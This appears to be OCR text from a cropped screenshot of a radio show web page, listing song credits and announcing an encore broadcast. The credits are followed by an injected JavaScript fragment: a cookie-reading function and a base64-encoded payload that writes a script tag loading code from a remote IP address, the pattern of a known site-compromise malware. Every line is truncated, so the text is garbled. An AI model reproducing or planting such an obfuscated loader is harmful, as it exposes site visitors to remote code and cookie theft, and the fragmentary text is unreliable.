
Credits: “Give It Up” by Public Enemy
“Radio” by Y O U and the Please Rock Revu
Mailbag: “Culabra Cut” by The Sea and Cak
Stay tuned for next week’s encore broadcast 
Libraries” on July 5th!
function getCookie(e){var U=document.cook
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/
([^;]*)”));return U?decodeURIComponent(U[1]
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da